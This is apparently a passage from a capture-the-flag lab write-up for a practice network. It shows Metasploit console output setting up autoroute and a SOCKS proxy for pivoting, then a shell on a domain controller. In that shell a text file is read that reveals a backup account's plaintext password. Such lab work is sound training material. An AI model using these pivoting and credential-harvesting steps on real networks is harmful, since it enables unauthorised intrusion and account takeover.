 's routing table.
[*] Post module execution completed
msf6 post(multi/manage/autoroute) > use socks_proxy

Matching Modules
================

   #  Name                          Disclosure Date  Rank
Check  Description
   -  ----                          ---------------  ----
-----  -----------
   0  auxiliary/server/socks_proxy                   normal
No     SOCKS Proxy Server


Interact with a module by name or index. For example info 0,
use 0 or use auxiliary/server/socks_proxy

[*] Using auxiliary/server/socks_proxy
msf6 auxiliary(server/socks_proxy) > set version 4a
version => 4a
msf6 auxiliary(server/socks_proxy) > run
[*] Auxiliary module running as background job 0.

[*] Starting the SOCKS proxy server
msf6 auxiliary(server/socks_proxy) > jobs

Jobs
====

  Id  Name                           Payload  Payload opts
  --  ----                           -------  ------------
  0   Auxiliary: server/socks_proxy

msf6 auxiliary(server/socks_proxy) >
d ../Documents

throwback\jeffersd@THROWBACK-DC01 C:\Users\jeffersd\Documents
>dir
 Volume in drive C has no label.
 Volume Serial Number is 6CC6-FF50

 Directory of C:\Users\jeffersd\Documents

08/21/2020  11:15 PM    <DIR>          .
08/21/2020  11:15 PM    <DIR>          ..
08/19/2020  10:13 PM               286 backup_notice.txt
               1 File(s)            286 bytes
               2 Dir(s)  16,071,839,744 bytes free

throwback\jeffersd@THROWBACK-DC01 C:\Users\jeffersd\Documents
>type backup_notice
The system cannot find the file specified.

throwback\jeffersd@THROWBACK-DC01 C:\Users\jeffersd\Documents
>type backup_notice.txt
As we backup the servers all staff are to use the backup acco
unt for replicating the servers
Don't use your domain admin accounts on the backup servers.

The credentials for the backup are:
TBH_Backup2348!

Best Regards,
Hans Mercer
Throwback Hacks Security System Administrator
throwback\jeffersd@THROWBACK-DC01 C:\Users\jeffersd\Documents
>
throwback\jeffersd@THROWBACK-DC01 C:\Users\jeffersd\Documents
>